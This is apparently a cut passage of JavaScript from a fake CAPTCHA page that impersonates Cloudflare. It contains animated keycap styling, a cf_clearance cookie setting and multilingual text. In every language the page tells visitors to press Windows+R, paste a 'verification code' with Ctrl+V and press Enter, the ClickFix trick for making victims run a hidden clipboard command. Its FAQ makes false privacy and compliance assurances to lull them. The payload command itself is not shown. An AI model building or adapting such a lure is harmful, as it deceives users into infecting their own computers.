          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
        "Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",
      faq4Q: "Was passiert nach 90 Tagen?",
      faq4A: "Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",
      faq5Q: "Kann ich dies auf mobilen Geräten verwenden?",
      faq5A: "Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",
      faq6Q: "Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",
      faq6A: "Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",
      continueBtn: "Weiter zur Überprüfung",
      confirmWith: "und bestätigen Sie mit",
      verifyHuman: "Verifizieren Sie, dass Sie ein Mensch sind",
    },
    fr: {
      verify: "Vérifier",
      privacy: "Confidentialité",
      terms: "Conditions",
      verificationSteps: "Vérification",
      step1: "Maintenez la touche Windows enfoncée et appuyez sur R",
      step2Line1: "Appuyez sur Ctrl+V pour coller le code de vérification",
      step2Line2: "Confirmez avec Entrée",
      introTitle: "Vérification unique de l'appareil",
      introSubtitle:
        "Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",
      howItWorks: "Comment ça fonctionne",
      hwScanTitle: "Empreinte matérielle",
      hwScanDesc: "Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",
      cookieTitle: "Jeton d'accès de 90 jours",
      cookieDesc: "Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",
      secureTitle: "Conception axée sur la confidentialité",
      secureDesc: "La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",
      faqTitle: "Questions fréquemment posées",
      faq1Q: "Que se passe-t-il si je supprime mes cookies de navigateur?",
      faq1A: "Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",
      faq2Q: "Cela fonctionne-t-il sur différents navigateurs?",
      faq2A: "Non, chaque navigateur nécessite une vérification indépendante.",
      faq3Q: "Mes données personnelles sont-elles collectées lors de la vérification?",
      faq3A: "Aucune donnée personnelle n'est collectée.",
      faq4Q: "Que se passe-t-il après 90 jours?",
      faq4A: "Après 90 jours, vous devrez recommencer le processus de vérification.",
      faq5Q: "Puis-je utiliser cela sur des appareils mobiles?",
      faq5A: "Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",
      faq6Q: "Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",
      faq6A: "Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",
      continueBtn: "Continuer vers la vérification",
      confirmWith: "et confirmez avec",
      verifyHuman: "Vérifiez que vous êtes humain",
    },
    es: {
      verify: "Verificar",
      privacy: "Privacidad",
      terms: "Términos",
      verificationSteps: "Verificación",
      step1: "Mantenga presionada la tecla Windows y presione R",
      step2Line1: "Presione Ctrl+V para pegar el código de verificación",
      step2Line2: "Confirme con Enter",
      introTitle: "Verificación única del dispositivo",
      introSubtitle:
        "Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",
      howItWorks: "Cómo funciona",
      hwScanTitle: "Huella digital del hardware",
      hwScanDesc: "Analizamos de forma segura la configuración de hardware única de su dispositivo.",
      cookieTitle: "Token de acceso de 90 días",
      cookieDesc: "Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",
      secureTitle: "Diseño centrado en la privacidad",
      secureDesc: "La verificación de conocimiento cero garantiza que no se recopilen datos personales.",
      faqTitle: "Preguntas frecuentes",
      faq1Q: "¿Qué sucede si borro las cookies de mi navegador?",
      faq1A: "Si borra sus cookies, el token de verificación se eliminará.",
      faq2Q: "¿Funciona esto en diferentes navegadores?",
      faq2A: "No, cada navegador requiere verificación independiente.",
      faq3Q: "¿Se recopilan mis datos personales durante la verificación?",
      faq3A: "No se recopilan datos personales.",
      faq4Q: "¿Qué sucede después de 90 días?",
      faq4A: "Después de 90 días, deberá completar el proceso de verificación nuevamente.",
      faq5Q: "¿Puedo usar esto en dispositivos móviles?",
      faq5A: "Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",
      faq6Q: "¿Esto afecta mi privacidad o ralentiza mi navegación?",
      faq6A: "En absoluto. Una vez verificado, no hay impacto en el rendimiento.",
      continueBtn: "Continuar a la verificación",
      confirmWith: "y confirme con",
      verifyHuman: "Verifica que eres humano",
    },
    ja: {
      verify: "確認",
      privacy: "プライバシー",
      terms: "利用規約",
      verificationSteps: "認証",
      step1: "Windowsキーを押しながらRを押す",
      step2Line1: "Ctrl+Vで認証コードを貼り付け",
      step2Line2: "Enterで確認",
      introTitle: "一度限りのデバイス認証",
      introSubtitle:
        "この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",
      howItWorks: "仕組み",
      hwScanTitle: "ハードウェアフィンガープリント",
      hwScanDesc: "デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",
      cookieTitle: "90日間アクセストークン",
      cookieDesc: "暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",
      secureTitle: "プライバシー優先設計",
      secureDesc: "ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",
      faqTitle: "よくある質問",
      faq1Q: "ブラウザのCookieを消去するとどうなりますか？",
      faq1A: "Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",
      faq2Q: "異なるブラウザでも機能しますか？",
      faq2A: "いいえ、各ブラウザで個別の認証が必要です。",
      faq3Q: "認証中に個人データは収集されますか？",
      faq3A: "個人データは一切収集されません。",
      faq4Q: "90日後はどうなりますか？",
      faq4A: "90日後に再度認証プロセスを完了する必要があります。",
      faq5Q: "モバイルデバイスで使用できますか？",
      faq5A: "現在、この認証はWindowsデスクトップデバイス専用に設計されています。",
      faq6Q: "プライバシーやブラウジング速度に影響しますか？",
      faq6A: "まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",
      continueBtn: "認証に進む",
      confirmWith: "で確認",
      verifyHuman: "あなたが人間であることを確認",
    },
    zh: {
      verify: "验证",
      privacy: "隐私",
      terms: "条款",
      verificationSteps: "验证",
      step1: "按住Windows键并按R",
      step2Line1: "按Ctrl+V粘贴验证码",
      step2Line2: "按Enter确认",
      introTitle: "一次性设备验证",
      introSubtitle:
        "完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",
      howItWorks: "工作原理",
      hwScanTitle: "硬件指纹",
      hwScanDesc: "我们安全地分析您设备的独特硬件配置，以创建加密指纹。",
      cookieTitle: "90天访问令牌",
      cookieDesc: "加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",
      secureTitle: "隐私优先设计",
      secureDesc: "零知识验证确保不收集、存储或与第三方共享任何个人数据。",
      faqTitle: "常见问题",
      faq1Q: "如果我清除浏览器Cookie会怎样？",
      faq1A: "如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",
      faq2Q: "这在不同浏览器中有效吗？",
      faq2A: "不，每个浏览器都需要独立验证。",
      faq3Q: "验证过程中会收集我的个人数据吗？",
      faq3A: "不收集任何个人数据。",
      faq4Q: "90天后会发生什么？",
      faq4A: "90天后，您需要再次完成验证过程。",
      faq5Q: "我可以在移动设备上使用吗？",
      faq5A: "目前，此验证仅适用于Windows桌面设备。",
      faq6Q: "这会影响我的隐私或减慢浏览速度吗？",
      faq6A: "完全不会。验证后对性能没有任何影响。",
      continueBtn: "继续验证",
      confirmWith: "并按",
      verifyHuman: "验证您是人类",
    },
    "zh-TW": {
      verify: "驗證",
      privacy: "隱私",
      terms: "條款",
      verificationSteps: "驗證",
      step1: "按住Windows鍵並按R",
      step2Line1: "按Ctrl+V貼上驗證碼",
      step2Line2: "按Enter確認",
      introTitle: "一次性裝置驗證",
      introSubtitle: "完成此快速驗證，即可享受90天不間斷瀏覽。",
      howItWorks: "運作原理",
      hwScanTitle: "硬體指紋",
      hwScanDesc: "我們安全地分析您裝置的獨特硬體配置。",
      cookieTitle: "90天存取權杖",
      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
